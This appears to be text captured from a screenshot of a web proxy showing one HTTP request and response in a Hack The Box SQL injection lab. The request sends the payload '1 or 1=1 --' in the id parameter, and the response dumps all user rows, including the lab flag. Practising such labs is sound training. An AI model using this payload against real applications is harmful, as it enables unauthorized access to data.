 Request
Clear − +
1 GET /?id=1%20or%201%3D1%20-- HTTP/1.1
2 Host: 10.129.202.133:3003
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10
11
Response
1 HTTP/1.1 200 OK
2 Host: 10.129.202.133:3003
3 Date: Sat, 29 Mar 2025 11:48:50 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3
6 Content-type: text/html; charset=UTF-8
7
8 [{
9 "id": "1",
10 "username": "admin",
11 "position": "1"
12 }, {
13 "id": "2",
14 "username": "HTB-User-John",
15 "position": "2"
16 }, {
17 "id": "3",
18 "username": "WebServices",
19 "position": "3"
20 }, {
21 "id": "8374932",
22 "username": "HTB{THE_FL4G_FOR_SQLI_IS_H3RE}",
23 "position": "736373"
24 }]